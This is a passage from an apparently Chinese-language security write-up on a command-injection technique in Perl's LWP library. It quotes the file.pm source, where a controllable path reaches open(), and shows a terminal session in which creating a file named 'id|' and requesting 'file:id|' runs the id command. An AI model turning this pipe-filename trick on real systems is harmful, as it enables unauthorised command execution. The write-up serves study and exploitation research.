 而GET对协议处理部分调用的是 /usr/share/perl5/LWP/Protocol 下的各个pm模块，通过查询可以
发现在file.pm中，path参数是完全可控的。
源码如下：
...
# URL OK, look at file
my $path  = $url->file;
# test file exists and is readable
unless (-e $path) {
return HTTP::Response->new( &HTTP::Status::RC_NOT_FOUND,
"File `$path' does not exist");
}
...
# read the file
if ($method ne "HEAD") {
open(F, $path) or return new
HTTP::Response(&HTTP::Status::RC_INTERNAL_SERVER_ERROR,
"Cannot read file '$path': $!");
...
这里多了一个限制条件，就是file.pm会先判断文件是否存在。若存在，才会触发最终的代码执行。
→ test GET 'file:id|'
→ test touch 'id|'
→ test GET 'file:id|'
uid=1000(moxiaoxi) gid=1000(moxiaoxi) groups=1000(moxiaoxi),4(adm),24(cdrom),27(sudo),30(dip),46(